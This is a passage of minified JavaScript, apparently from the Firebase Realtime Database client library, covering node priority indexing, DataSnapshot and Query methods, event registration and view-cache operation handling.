n=this.getIterator(yi),r=e.getIterator(yi),i=n.getNext(),o=r.getNext();i&&o;){if(i.name!==o.name||!i.node.equals(o.node))return!1;i=n.getNext(),o=r.getNext()}return null===i&&null===o}return!1}return!1},t.prototype.resolveIndex_=function(t){return t===si?null:this.indexMap_.get(t.toString())},t.INTEGER_REGEXP_=/^(0|[1-9]\d*)$/,t}(),Ai=new(function(t){function e(){return t.call(this,new bi(Ci),Ni.EMPTY_NODE,Si.Default)||this}return Xe(e,t),e.prototype.compareTo=function(t){return t===this?0:1},e.prototype.equals=function(t){return t===this},e.prototype.getPriority=function(){return this},e.prototype.getImmediateChild=function(t){return Ni.EMPTY_NODE},e.prototype.isEmpty=function(){return!1},e}(Ni));Object.defineProperties(ri,{MIN:{value:new ri(yr,Ni.EMPTY_NODE)},MAX:{value:new ri(mr,Ai)}}),oi.__EMPTY_NODE=Ni.EMPTY_NODE,fi.__childrenNodeConstructor=Ni,Fr=Ai,function(t){ci=t}(Ai);var Di=!0;function ki(t,e){if(void 0===e&&(e=null),null===t)return Ni.EMPTY_NODE;if("object"==typeof t&&".priority"in t&&(e=t[".priority"]),rn(null===e||"string"==typeof e||"number"==typeof e||"object"==typeof e&&".sv"in e,"Invalid priority type found: "+typeof e),"object"==typeof t&&".value"in t&&null!==t[".value"]&&(t=t[".value"]),"object"!=typeof t||".sv"in t)return new fi(t,ki(e));if(t instanceof Array||!Di){var n=Ni.EMPTY_NODE,r=t;return Sn(r,function(t,e){if(En(r,t)&&"."!==t.substring(0,1)){var i=ki(e);!i.isLeafNode()&&i.isEmpty()||(n=n.updateImmediateChild(t,i))}}),n.updatePriority(ki(e))}var i=[],o=!1,s=t;if(Sn(s,function(t,e){if("string"!=typeof t||"."!==t.substring(0,1)){var n=ki(s[t]);n.isEmpty()||(o=o||!n.getPriority().isEmpty(),i.push(new ri(t,n)))}}),0==i.length)return Ni.EMPTY_NODE;var a=Ei(i,Ii,function(t){return t.name},Ci);if(o){var u=Ei(i,yi.getCompare());return new Ni(a,ki(e),new Si({".priority":u},{".priority":yi}))}return new Ni(a,ki(e),Si.Default)}!function(t){ui=t}(ki);var Ri,Oi,Pi=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Xe(e,t),e.prototype.compare=function(t,e){var n=t.node.compareTo(e.node);return 0===n?gr(t.name,e.name):n},e.prototype.isDefinedOn=function(t){return!0},e.prototype.indexedValueChanged=function(t,e){return!t.equals(e)},e.prototype.minPost=function(){return ri.MIN},e.prototype.maxPost=function(){return ri.MAX},e.prototype.makePost=function(t,e){var n=ki(t);return new ri(e,n)},e.prototype.toString=function(){return".value"},e}(ii)),Li=function(t){function e(e){var n=t.call(this)||this;return n.indexPath_=e,rn(!e.isEmpty()&&".priority"!==e.getFront(),"Can't create PathIndex with empty path or .priority key"),n}return Xe(e,t),e.prototype.extractChild=function(t){return t.getChild(this.indexPath_)},e.prototype.isDefinedOn=function(t){return!t.getChild(this.indexPath_).isEmpty()},e.prototype.compare=function(t,e){var n=this.extractChild(t.node),r=this.extractChild(e.node),i=n.compareTo(r);return 0===i?gr(t.name,e.name):i},e.prototype.makePost=function(t,e){var n=ki(t),r=Ni.EMPTY_NODE.updateChild(this.indexPath_,n);return new ri(e,r)},e.prototype.maxPost=function(){var t=Ni.EMPTY_NODE.updateChild(this.indexPath_,Ai);return new ri(mr,t)},e.prototype.toString=function(){return this.indexPath_.slice().join("/")},e}(ii),Mi=function(){function t(t,e,n){this.node_=t,this.ref_=e,this.index_=n}return t.prototype.val=function(){return Mn("DataSnapshot.val",0,0,arguments.length),this.node_.val()},t.prototype.exportVal=function(){return Mn("DataSnapshot.exportVal",0,0,arguments.length),this.node_.val(!0)},t.prototype.toJSON=function(){return Mn("DataSnapshot.toJSON",0,1,arguments.length),this.exportVal()},t.prototype.exists=function(){return Mn("DataSnapshot.exists",0,0,arguments.length),!this.node_.isEmpty()},t.prototype.child=function(e){Mn("DataSnapshot.child",0,1,arguments.length),e=String(e),Jr("DataSnapshot.child",1,e,!1);var n=new Dr(e),r=this.ref_.child(n);return new t(this.node_.getChild(n),r,yi)},t.prototype.hasChild=function(t){Mn("DataSnapshot.hasChild",1,1,arguments.length),Jr("DataSnapshot.hasChild",1,t,!1);var e=new Dr(t);return!this.node_.getChild(e).isEmpty()},t.prototype.getPriority=function(){return Mn("DataSnapshot.getPriority",0,0,arguments.length),this.node_.getPriority().val()},t.prototype.forEach=function(e){var n=this;return Mn("DataSnapshot.forEach",1,1,arguments.length),Fn("DataSnapshot.forEach",1,e,!1),!this.node_.isLeafNode()&&!!this.node_.forEachChild(this.index_,function(r,i){return e(new t(i,n.ref_.child(r),yi))})},t.prototype.hasChildren=function(){return Mn("DataSnapshot.hasChildren",0,0,arguments.length),!this.node_.isLeafNode()&&!this.node_.isEmpty()},Object.defineProperty(t.prototype,"key",{get:function(){return this.ref_.getKey()},enumerable:!0,configurable:!0}),t.prototype.numChildren=function(){return Mn("DataSnapshot.numChildren",0,0,arguments.length),this.node_.numChildren()},t.prototype.getRef=function(){return Mn("DataSnapshot.ref",0,0,arguments.length),this.ref_},Object.defineProperty(t.prototype,"ref",{get:function(){return this.getRef()},enumerable:!0,configurable:!0}),t}(),xi=function(){function t(t,e,n,r){this.eventType=t,this.eventRegistration=e,this.snapshot=n,this.prevName=r}return t.prototype.getPath=function(){var t=this.snapshot.getRef();return"value"===this.eventType?t.path:t.getParent().path},t.prototype.getEventType=function(){return this.eventType},t.prototype.getEventRunner=function(){return this.eventRegistration.getEventRunner(this)},t.prototype.toString=function(){return this.getPath().toString()+":"+this.eventType+":"+_n(this.snapshot.exportVal())},t}(),Fi=function(){function t(t,e,n){this.eventRegistration=t,this.error=e,this.path=n}return t.prototype.getPath=function(){return this.path},t.prototype.getEventType=function(){return"cancel"},t.prototype.getEventRunner=function(){return this.eventRegistration.getEventRunner(this)},t.prototype.toString=function(){return this.path.toString()+":cancel"},t}(),Ui=function(){function t(t,e,n){this.callback_=t,this.cancelCallback_=e,this.context_=n}return t.prototype.respondsTo=function(t){return"value"===t},t.prototype.createEvent=function(t,e){var n=e.getQueryParams().getIndex();return new xi("value",this,new Mi(t.snapshotNode,e.getRef(),n))},t.prototype.getEventRunner=function(t){var e=this.context_;if("cancel"===t.getEventType()){rn(this.cancelCallback_,"Raising a cancel event on a listener with no cancel callback");var n=this.cancelCallback_;return function(){n.call(e,t.error)}}var r=this.callback_;return function(){r.call(e,t.snapshot)}},t.prototype.createCancelEvent=function(t,e){return this.cancelCallback_?new Fi(this,t,e):null},t.prototype.matches=function(e){return e instanceof t&&(!e.callback_||!this.callback_||e.callback_===this.callback_&&e.context_===this.context_)},t.prototype.hasAnyCallback=function(){return null!==this.callback_},t}(),qi=function(){function t(t,e,n){this.callbacks_=t,this.cancelCallback_=e,this.context_=n}return t.prototype.respondsTo=function(t){var e="children_added"===t?"child_added":t;return e="children_removed"===e?"child_removed":e,En(this.callbacks_,e)},t.prototype.createCancelEvent=function(t,e){return this.cancelCallback_?new Fi(this,t,e):null},t.prototype.createEvent=function(t,e){rn(null!=t.childName,"Child events should have a childName.");var n=e.getRef().child(t.childName),r=e.getQueryParams().getIndex();return new xi(t.type,this,new Mi(t.snapshotNode,n,r),t.prevName)},t.prototype.getEventRunner=function(t){var e=this.context_;if("cancel"===t.getEventType()){rn(this.cancelCallback_,"Raising a cancel event on a listener with no cancel callback");var n=this.cancelCallback_;return function(){n.call(e,t.error)}}var r=this.callbacks_[t.eventType];return function(){r.call(e,t.snapshot,t.prevName)}},t.prototype.matches=function(e){if(e instanceof t){if(!this.callbacks_||!e.callbacks_)return!0;if(this.context_===e.context_){var n=Nn(e.callbacks_);if(n===Nn(this.callbacks_)){if(1===n){var r=kn(e.callbacks_),i=kn(this.callbacks_);return!(i!==r||e.callbacks_[r]&&this.callbacks_[i]&&e.callbacks_[r]!==this.callbacks_[i])}return function(t,e){for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&!e(n,t[n]))return!1;return!0}(this.callbacks_,function(t,n){return e.callbacks_[t]===n})}}}return!1},t.prototype.hasAnyCallback=function(){return null!==this.callbacks_},t}(),Bi=function(){function t(t,e,n,r){this.repo=t,this.path=e,this.queryParams_=n,this.orderByCalled_=r}return Object.defineProperty(t,"__referenceConstructor",{get:function(){return rn(Ri,"Reference.ts has not been loaded"),Ri},set:function(t){Ri=t},enumerable:!0,configurable:!0}),t.validateQueryEndpoints_=function(t){var e=null,n=null;if(t.hasStart()&&(e=t.getIndexStartValue()),t.hasEnd()&&(n=t.getIndexEndValue()),t.getIndex()===si){var r="Query: When ordering by key, you may only pass one argument to startAt(), endAt(), or equalTo().",i="Query: When ordering by key, the argument passed to startAt(), endAt(),or equalTo() must be a string.";if(t.hasStart()){if(t.getIndexStartName()!=yr)throw new Error(r);if("string"!=typeof e)throw new Error(i)}if(t.hasEnd()){if(t.getIndexEndName()!=mr)throw new Error(r);if("string"!=typeof n)throw new Error(i)}}else if(t.getIndex()===yi){if(null!=e&&!Kr(e)||null!=n&&!Kr(n))throw new Error("Query: When ordering by priority, the first argument passed to startAt(), endAt(), or equalTo() must be a valid priority value (null, a number, or a string).")}else if(rn(t.getIndex()instanceof Li||t.getIndex()===Pi,"unknown index type."),null!=e&&"object"==typeof e||null!=n&&"object"==typeof n)throw new Error("Query: First argument passed to startAt(), endAt(), or equalTo() cannot be an object.")},t.validateLimit_=function(t){if(t.hasStart()&&t.hasEnd()&&t.hasLimit()&&!t.hasAnchoredLimit())throw new Error("Query: Can't combine startAt(), endAt(), and limit(). Use limitToFirst() or limitToLast() instead.")},t.prototype.validateNoPreviousOrderByCall_=function(t){if(!0===this.orderByCalled_)throw new Error(t+": You can't combine multiple orderBy calls.")},t.prototype.getQueryParams=function(){return this.queryParams_},t.prototype.getRef=function(){return Mn("Query.ref",0,0,arguments.length),new t.__referenceConstructor(this.repo,this.path)},t.prototype.on=function(e,n,r,i){Mn("Query.on",2,4,arguments.length),Yr("Query.on",1,e,!1),Fn("Query.on",2,n,!1);var o=t.getCancelAndContextArgs_("Query.on",r,i);if("value"===e)this.onValueEvent(n,o.cancel,o.context);else{var s={};s[e]=n,this.onChildEvent(s,o.cancel,o.context)}return n},t.prototype.onValueEvent=function(t,e,n){var r=new Ui(t,e||null,n||null);this.repo.addEventCallbackForQuery(this,r)},t.prototype.onChildEvent=function(t,e,n){var r=new qi(t,e,n);this.repo.addEventCallbackForQuery(this,r)},t.prototype.off=function(t,e,n){Mn("Query.off",0,3,arguments.length),Yr("Query.off",1,t,!0),Fn("Query.off",2,e,!0),Un("Query.off",3,n,!0);var r=null,i=null;"value"===t?r=new Ui(e||null,null,n||null):t&&(e&&((i={})[t]=e),r=new qi(i,null,n||null));this.repo.removeEventCallbackForQuery(this,r)},t.prototype.once=function(e,n,r,i){var o=this;Mn("Query.once",1,4,arguments.length),Yr("Query.once",1,e,!1),Fn("Query.once",2,n,!0);var s=t.getCancelAndContextArgs_("Query.once",r,i),a=!0,u=new fn;u.promise.catch(function(){});var c=function(t){a&&(a=!1,o.off(e,c),n&&n.bind(s.context)(t),u.resolve(t))};return this.on(e,c,function(t){o.off(e,c),s.cancel&&s.cancel.bind(s.context)(t),u.reject(t)}),u.promise},t.prototype.limitToFirst=function(e){if(Mn("Query.limitToFirst",1,1,arguments.length),"number"!=typeof e||Math.floor(e)!==e||e<=0)throw new Error("Query.limitToFirst: First argument must be a positive integer.");if(this.queryParams_.hasLimit())throw new Error("Query.limitToFirst: Limit was already set (by another call to limit, limitToFirst, or limitToLast).");return new t(this.repo,this.path,this.queryParams_.limitToFirst(e),this.orderByCalled_)},t.prototype.limitToLast=function(e){if(Mn("Query.limitToLast",1,1,arguments.length),"number"!=typeof e||Math.floor(e)!==e||e<=0)throw new Error("Query.limitToLast: First argument must be a positive integer.");if(this.queryParams_.hasLimit())throw new Error("Query.limitToLast: Limit was already set (by another call to limit, limitToFirst, or limitToLast).");return new t(this.repo,this.path,this.queryParams_.limitToLast(e),this.orderByCalled_)},t.prototype.orderByChild=function(e){if(Mn("Query.orderByChild",1,1,arguments.length),"$key"===e)throw new Error('Query.orderByChild: "$key" is invalid.  Use Query.orderByKey() instead.');if("$priority"===e)throw new Error('Query.orderByChild: "$priority" is invalid.  Use Query.orderByPriority() instead.');if("$value"===e)throw new Error('Query.orderByChild: "$value" is invalid.  Use Query.orderByValue() instead.');Jr("Query.orderByChild",1,e,!1),this.validateNoPreviousOrderByCall_("Query.orderByChild");var n=new Dr(e);if(n.isEmpty())throw new Error("Query.orderByChild: cannot pass in empty path.  Use Query.orderByValue() instead.");var r=new Li(n),i=this.queryParams_.orderBy(r);return t.validateQueryEndpoints_(i),new t(this.repo,this.path,i,!0)},t.prototype.orderByKey=function(){Mn("Query.orderByKey",0,0,arguments.length),this.validateNoPreviousOrderByCall_("Query.orderByKey");var e=this.queryParams_.orderBy(si);return t.validateQueryEndpoints_(e),new t(this.repo,this.path,e,!0)},t.prototype.orderByPriority=function(){Mn("Query.orderByPriority",0,0,arguments.length),this.validateNoPreviousOrderByCall_("Query.orderByPriority");var e=this.queryParams_.orderBy(yi);return t.validateQueryEndpoints_(e),new t(this.repo,this.path,e,!0)},t.prototype.orderByValue=function(){Mn("Query.orderByValue",0,0,arguments.length),this.validateNoPreviousOrderByCall_("Query.orderByValue");var e=this.queryParams_.orderBy(Pi);return t.validateQueryEndpoints_(e),new t(this.repo,this.path,e,!0)},t.prototype.startAt=function(e,n){void 0===e&&(e=null),Mn("Query.startAt",0,2,arguments.length),Qr("Query.startAt",1,e,this.path,!0),Xr("Query.startAt",2,n,!0);var r=this.queryParams_.startAt(e,n);if(t.validateLimit_(r),t.validateQueryEndpoints_(r),this.queryParams_.hasStart())throw new Error("Query.startAt: Starting point was already set (by another call to startAt or equalTo).");return void 0===e&&(e=null,n=null),new t(this.repo,this.path,r,this.orderByCalled_)},t.prototype.endAt=function(e,n){void 0===e&&(e=null),Mn("Query.endAt",0,2,arguments.length),Qr("Query.endAt",1,e,this.path,!0),Xr("Query.endAt",2,n,!0);var r=this.queryParams_.endAt(e,n);if(t.validateLimit_(r),t.validateQueryEndpoints_(r),this.queryParams_.hasEnd())throw new Error("Query.endAt: Ending point was already set (by another call to endAt or equalTo).");return new t(this.repo,this.path,r,this.orderByCalled_)},t.prototype.equalTo=function(t,e){if(Mn("Query.equalTo",1,2,arguments.length),Qr("Query.equalTo",1,t,this.path,!1),Xr("Query.equalTo",2,e,!0),this.queryParams_.hasStart())throw new Error("Query.equalTo: Starting point was already set (by another call to startAt or equalTo).");if(this.queryParams_.hasEnd())throw new Error("Query.equalTo: Ending point was already set (by another call to endAt or equalTo).");return this.startAt(t,e).endAt(t,e)},t.prototype.toString=function(){return Mn("Query.toString",0,0,arguments.length),this.repo.toString()+this.path.toUrlEncodedString()},t.prototype.toJSON=function(){return Mn("Query.toJSON",0,1,arguments.length),this.toString()},t.prototype.queryObject=function(){return this.queryParams_.getQueryObject()},t.prototype.queryIdentifier=function(){var t=this.queryObject(),e=_r(t);return"{}"===e?"default":e},t.prototype.isEqual=function(e){if(Mn("Query.isEqual",1,1,arguments.length),!(e instanceof t)){throw new Error("Query.isEqual failed: First argument must be an instance of firebase.database.Query.")}var n=this.repo===e.repo,r=this.path.equals(e.path),i=this.queryIdentifier()===e.queryIdentifier();return n&&r&&i},t.getCancelAndContextArgs_=function(t,e,n){var r={cancel:null,context:null};if(e&&n)r.cancel=e,Fn(t,3,r.cancel,!0),r.context=n,Un(t,4,r.context,!0);else if(e)if("object"==typeof e&&null!==e)r.context=e;else{if("function"!=typeof e)throw new Error(xn(t,3,!0)+" must either be a cancel callback or a context object.");r.cancel=e}return r},Object.defineProperty(t.prototype,"ref",{get:function(){return this.getRef()},enumerable:!0,configurable:!0}),t}(),Vi=function(){function t(){this.set={}}return t.prototype.add=function(t,e){this.set[t]=null===e||e},t.prototype.contains=function(t){return En(this.set,t)},t.prototype.get=function(t){return this.contains(t)?this.set[t]:void 0},t.prototype.remove=function(t){delete this.set[t]},t.prototype.clear=function(){this.set={}},t.prototype.isEmpty=function(){return Cn(this.set)},t.prototype.count=function(){return Nn(this.set)},t.prototype.each=function(t){Sn(this.set,function(e,n){return t(e,n)})},t.prototype.keys=function(){var t=[];return Sn(this.set,function(e){t.push(e)}),t},t}(),Wi=function(){function t(){this.value_=null,this.children_=null}return t.prototype.find=function(t){if(null!=this.value_)return this.value_.getChild(t);if(t.isEmpty()||null==this.children_)return null;var e=t.getFront();return t=t.popFront(),this.children_.contains(e)?this.children_.get(e).find(t):null},t.prototype.remember=function(e,n){if(e.isEmpty())this.value_=n,this.children_=null;else if(null!==this.value_)this.value_=this.value_.updateChild(e,n);else{null==this.children_&&(this.children_=new Vi);var r=e.getFront();this.children_.contains(r)||this.children_.add(r,new t);var i=this.children_.get(r);e=e.popFront(),i.remember(e,n)}},t.prototype.forget=function(t){if(t.isEmpty())return this.value_=null,this.children_=null,!0;if(null!==this.value_){if(this.value_.isLeafNode())return!1;var e=this.value_;this.value_=null;var n=this;return e.forEachChild(yi,function(t,e){n.remember(new Dr(t),e)}),this.forget(t)}if(null!==this.children_){var r=t.getFront();if(t=t.popFront(),this.children_.contains(r))this.children_.get(r).forget(t)&&this.children_.remove(r);return!!this.children_.isEmpty()&&(this.children_=null,!0)}return!0},t.prototype.forEachTree=function(t,e){null!==this.value_?e(t,this.value_):this.forEachChild(function(n,r){var i=new Dr(t.toString()+"/"+n);r.forEachTree(i,e)})},t.prototype.forEachChild=function(t){null!==this.children_&&this.children_.each(function(e,n){t(e,n)})},t}(),ji=function(t,e){return t&&"object"==typeof t?(rn(".sv"in t,"Unexpected leaf node or priority contents"),e[t[".sv"]]):t},Ki=function(t,e){var n,r=t.getPriority().val(),i=ji(r,e);if(t.isLeafNode()){var o=t,s=ji(o.getValue(),e);return s!==o.getValue()||i!==o.getPriority().val()?new fi(s,ki(i)):t}var a=t;return n=a,i!==a.getPriority().val()&&(n=n.updatePriority(new fi(i))),a.forEachChild(yi,function(t,r){var i=Ki(r,e);i!==r&&(n=n.updateImmediateChild(t,i))}),n};!function(t){t[t.OVERWRITE=0]="OVERWRITE",t[t.MERGE=1]="MERGE",t[t.ACK_USER_WRITE=2]="ACK_USER_WRITE",t[t.LISTEN_COMPLETE=3]="LISTEN_COMPLETE"}(Oi||(Oi={}));var Qi,Hi,Gi=function(){function t(t,e,n,r){this.fromUser=t,this.fromServer=e,this.queryId=n,this.tagged=r,rn(!r||e,"Tagged queries must be from server.")}return t.User=new t(!0,!1,null,!1),t.Server=new t(!1,!0,null,!1),t.forServerTaggedQuery=function(e){return new t(!1,!0,e,!0)},t}(),zi=function(){function t(t,e,n){this.path=t,this.affectedTree=e,this.revert=n,this.type=Oi.ACK_USER_WRITE,this.source=Gi.User}return t.prototype.operationForChild=function(e){if(this.path.isEmpty()){if(null!=this.affectedTree.value)return rn(this.affectedTree.children.isEmpty(),"affectedTree should not have overlapping affected paths."),this;var n=this.affectedTree.subtree(new Dr(e));return new t(Dr.Empty,n,this.revert)}return rn(this.path.getFront()===e,"operationForChild called for unrelated child."),new t(this.path.popFront(),this.affectedTree,this.revert)},t}(),Yi=function(){return Qi||(Qi=new bi(vr)),Qi},Xi=function(){function t(t,e){void 0===e&&(e=Yi()),this.value=t,this.children=e}return t.fromObject=function(e){var n=t.Empty;return Sn(e,function(t,e){n=n.set(new Dr(t),e)}),n},t.prototype.isEmpty=function(){return null===this.value&&this.children.isEmpty()},t.prototype.findRootMostMatchingPathAndValue=function(t,e){if(null!=this.value&&e(this.value))return{path:Dr.Empty,value:this.value};if(t.isEmpty())return null;var n=t.getFront(),r=this.children.get(n);if(null!==r){var i=r.findRootMostMatchingPathAndValue(t.popFront(),e);return null!=i?{path:new Dr(n).child(i.path),value:i.value}:null}return null},t.prototype.findRootMostValueAndPath=function(t){return this.findRootMostMatchingPathAndValue(t,function(){return!0})},t.prototype.subtree=function(e){if(e.isEmpty())return this;var n=e.getFront(),r=this.children.get(n);return null!==r?r.subtree(e.popFront()):t.Empty},t.prototype.set=function(e,n){if(e.isEmpty())return new t(n,this.children);var r=e.getFront(),i=(this.children.get(r)||t.Empty).set(e.popFront(),n),o=this.children.insert(r,i);return new t(this.value,o)},t.prototype.remove=function(e){if(e.isEmpty())return this.children.isEmpty()?t.Empty:new t(null,this.children);var n=e.getFront(),r=this.children.get(n);if(r){var i=r.remove(e.popFront()),o=void 0;return o=i.isEmpty()?this.children.remove(n):this.children.insert(n,i),null===this.value&&o.isEmpty()?t.Empty:new t(this.value,o)}return this},t.prototype.get=function(t){if(t.isEmpty())return this.value;var e=t.getFront(),n=this.children.get(e);return n?n.get(t.popFront()):null},t.prototype.setTree=function(e,n){if(e.isEmpty())return n;var r=e.getFront(),i=(this.children.get(r)||t.Empty).setTree(e.popFront(),n),o=void 0;return o=i.isEmpty()?this.children.remove(r):this.children.insert(r,i),new t(this.value,o)},t.prototype.fold=function(t){return this.fold_(Dr.Empty,t)},t.prototype.fold_=function(t,e){var n={};return this.children.inorderTraversal(function(r,i){n[r]=i.fold_(t.child(r),e)}),e(t,this.value,n)},t.prototype.findOnPath=function(t,e){return this.findOnPath_(t,Dr.Empty,e)},t.prototype.findOnPath_=function(t,e,n){var r=!!this.value&&n(e,this.value);if(r)return r;if(t.isEmpty())return null;var i=t.getFront(),o=this.children.get(i);return o?o.findOnPath_(t.popFront(),e.child(i),n):null},t.prototype.foreachOnPath=function(t,e){return this.foreachOnPath_(t,Dr.Empty,e)},t.prototype.foreachOnPath_=function(e,n,r){if(e.isEmpty())return this;this.value&&r(n,this.value);var i=e.getFront(),o=this.children.get(i);return o?o.foreachOnPath_(e.popFront(),n.child(i),r):t.Empty},t.prototype.foreach=function(t){this.foreach_(Dr.Empty,t)},t.prototype.foreach_=function(t,e){this.children.inorderTraversal(function(n,r){r.foreach_(t.child(n),e)}),this.value&&e(t,this.value)},t.prototype.foreachChild=function(t){this.children.inorderTraversal(function(e,n){n.value&&t(e,n.value)})},t.Empty=new t(null),t}(),Ji=function(){function t(t,e){this.source=t,this.path=e,this.type=Oi.LISTEN_COMPLETE}return t.prototype.operationForChild=function(e){return this.path.isEmpty()?new t(this.source,Dr.Empty):new t(this.source,this.path.popFront())},t}(),$i=function(){function t(t,e,n){this.source=t,this.path=e,this.snap=n,this.type=Oi.OVERWRITE}return t.prototype.operationForChild=function(e){return this.path.isEmpty()?new t(this.source,Dr.Empty,this.snap.getImmediateChild(e)):new t(this.source,this.path.popFront(),this.snap)},t}(),Zi=function(){function t(t,e,n){this.source=t,this.path=e,this.children=n,this.type=Oi.MERGE}return t.prototype.operationForChild=function(e){if(this.path.isEmpty()){var n=this.children.subtree(new Dr(e));return n.isEmpty()?null:n.value?new $i(this.source,Dr.Empty,n.value):new t(this.source,Dr.Empty,n)}return rn(this.path.getFront()===e,"Can't get a merge for a child not on the path of the operation"),new t(this.source,this.path.popFront(),this.children)},t.prototype.toString=function(){return"Operation("+this.path+": "+this.source.toString()+" merge: "+this.children.toString()+")"},t}(),to=function(){function t(t,e,n){this.node_=t,this.fullyInitialized_=e,this.filtered_=n}return t.prototype.isFullyInitialized=function(){return this.fullyInitialized_},t.prototype.isFiltered=function(){return this.filtered_},t.prototype.isCompleteForPath=function(t){if(t.isEmpty())return this.isFullyInitialized()&&!this.filtered_;var e=t.getFront();return this.isCompleteForChild(e)},t.prototype.isCompleteForChild=function(t){return this.isFullyInitialized()&&!this.filtered_||this.node_.hasChild(t)},t.prototype.getNode=function(){return this.node_},t}(),eo=function(){function t(t,e){this.eventCache_=t,this.serverCache_=e}return t.prototype.updateEventSnap=function(e,n,r){return new t(new to(e,n,r),this.serverCache_)},t.prototype.updateServerSnap=function(e,n,r){return new t(this.eventCache_,new to(e,n,r))},t.prototype.getEventCache=function(){return this.eventCache_},t.prototype.getCompleteEventSnap=function(){return this.eventCache_.isFullyInitialized()?this.eventCache_.getNode():null},t.prototype.getServerCache=function(){return this.serverCache_},t.prototype.getCompleteServerSnap=function(){return this.serverCache_.isFullyInitialized()?this.serverCache_.getNode():null},t.Empty=new t(new to(Ni.EMPTY_NODE,!1,!1),new to(Ni.EMPTY_NODE,!1,!1)),t}(),no=function(){function t(t,e,n,r,i){this.type=t,this.snapshotNode=e,this.childName=n,this.oldSnap=r,this.prevName=i}return t.valueChange=function(e){return new t(t.VALUE,e)},t.childAddedChange=function(e,n){return new t(t.CHILD_ADDED,n,e)},t.childRemovedChange=function(e,n){return new t(t.CHILD_REMOVED,n,e)},t.childChangedChange=function(e,n,r){return new t(t.CHILD_CHANGED,n,e,r)},t.childMovedChange=function(e,n){return new t(t.CHILD_MOVED,n,e)},t.CHILD_ADDED="child_added",t.CHILD_REMOVED="child_removed",t.CHILD_CHANGED="child_changed",t.CHILD_MOVED="child_moved",t.VALUE="value",t}(),ro=function(){function t(t){this.index_=t}return t.prototype.updateChild=function(t,e,n,r,i,o){rn(t.isIndexed(this.index_),"A node must be indexed if only a child is updated");var s=t.getImmediateChild(e);return s.getChild(r).equals(n.getChild(r))&&s.isEmpty()==n.isEmpty()?t:(null!=o&&(n.isEmpty()?t.hasChild(e)?o.trackChildChange(no.childRemovedChange(e,s)):rn(t.isLeafNode(),"A child remove without an old child only makes sense on a leaf node"):s.isEmpty()?o.trackChildChange(no.childAddedChange(e,n)):o.trackChildChange(no.childChangedChange(e,n,s))),t.isLeafNode()&&n.isEmpty()?t:t.updateImmediateChild(e,n).withIndex(this.index_))},t.prototype.updateFullNode=function(t,e,n){return null!=n&&(t.isLeafNode()||t.forEachChild(yi,function(t,r){e.hasChild(t)||n.trackChildChange(no.childRemovedChange(t,r))}),e.isLeafNode()||e.forEachChild(yi,function(e,r){if(t.hasChild(e)){var i=t.getImmediateChild(e);i.equals(r)||n.trackChildChange(no.childChangedChange(e,r,i))}else n.trackChildChange(no.childAddedChange(e,r))})),e.withIndex(this.index_)},t.prototype.updatePriority=function(t,e){return t.isEmpty()?Ni.EMPTY_NODE:t.updatePriority(e)},t.prototype.filtersNodes=function(){return!1},t.prototype.getIndexedFilter=function(){return this},t.prototype.getIndex=function(){return this.index_},t}(),io=function(){function t(){this.changeMap_={}}return t.prototype.trackChildChange=function(t){var e=t.type,n=t.childName;rn(e==no.CHILD_ADDED||e==no.CHILD_CHANGED||e==no.CHILD_REMOVED,"Only child changes supported for tracking"),rn(".priority"!==n,"Only non-priority child changes can be tracked.");var r=Tn(this.changeMap_,n);if(r){var i=r.type;if(e==no.CHILD_ADDED&&i==no.CHILD_REMOVED)this.changeMap_[n]=no.childChangedChange(n,t.snapshotNode,r.snapshotNode);else if(e==no.CHILD_REMOVED&&i==no.CHILD_ADDED)delete this.changeMap_[n];else if(e==no.CHILD_REMOVED&&i==no.CHILD_CHANGED)this.changeMap_[n]=no.childRemovedChange(n,r.oldSnap);else if(e==no.CHILD_CHANGED&&i==no.CHILD_ADDED)this.changeMap_[n]=no.childAddedChange(n,t.snapshotNode);else{if(e!=no.CHILD_CHANGED||i!=no.CHILD_CHANGED)throw on("Illegal combination of changes: "+t+" occurred after "+r);this.changeMap_[n]=no.childChangedChange(n,t.snapshotNode,r.oldSnap)}}else this.changeMap_[n]=t},t.prototype.getChanges=function(){return function(t){var e=[],n=0;for(var r in t)e[n++]=t[r];return e}(this.changeMap_)},t}(),oo=new(function(){function t(){}return t.prototype.getCompleteChild=function(t){return null},t.prototype.getChildAfterChild=function(t,e,n){return null},t}()),so=function(){function t(t,e,n){void 0===n&&(n=null),this.writes_=t,this.viewCache_=e,this.optCompleteServerCache_=n}return t.prototype.getCompleteChild=function(t){var e=this.viewCache_.getEventCache();if(e.isCompleteForChild(t))return e.getNode().getImmediateChild(t);var n=null!=this.optCompleteServerCache_?new to(this.optCompleteServerCache_,!0,!1):this.viewCache_.getServerCache();return this.writes_.calcCompleteChild(t,n)},t.prototype.getChildAfterChild=function(t,e,n){var r=null!=this.optCompleteServerCache_?this.optCompleteServerCache_:this.viewCache_.getCompleteServerSnap(),i=this.writes_.calcIndexedSlice(r,e,1,n,t);return 0===i.length?null:i[0]},t}(),ao=function(){return function(t,e){this.viewCache=t,this.changes=e}}(),uo=function(){function t(t){this.filter_=t}return t.prototype.assertIndexed=function(t){rn(t.getEventCache().getNode().isIndexed(this.filter_.getIndex()),"Event snap not indexed"),rn(t.getServerCache().getNode().isIndexed(this.filter_.getIndex()),"Server snap not indexed")},t.prototype.applyOperation=function(e,n,r,i){var o,s,a=new io;if(n.type===Oi.OVERWRITE){var u=n;u.source.fromUser?o=this.applyUserOverwrite_(e,u.path,u.snap,r,i,a):(rn(u.source.fromServer,"Unknown source."),s=u.source.tagged||e.getServerCache().isFiltered()&&!u.path.isEmpty(),o=this.applyServerOverwrite_(e,u.path,u.snap,r,i,s,a))}else if(n.type===Oi.MERGE){var c=n;c.source.fromUser?o=this.applyUserMerge_(e,c.path,c.children,r,i,a):(rn(c.source.fromServer,"Unknown source."),s=c.source.tagged||e.getServerCache().isFiltered(),o=this.applyServerMerge_(e,c.path,c.children,r,i,s,a))}else if(n.type===Oi.ACK_USER_WRITE){var h=n;o=h.revert?this.revertUserWrite_(e,h.path,r,i,a):this.ackUserWrite_(e,h.path,h.affectedTree,r,i,a)}else{if(n.type!==Oi.LISTEN_COMPLETE)throw on("Unknown operation type: "+n.type);o=this.listenComplete_(e,n.path,r,a)}var l=a.getChanges();return t.maybeAddValueEvent_(e,o,l),new ao(o,l)},t.maybeAddValueEvent_=function(t,e,n){var r=e.getEventCache();if(r.isFullyInitialized()){var 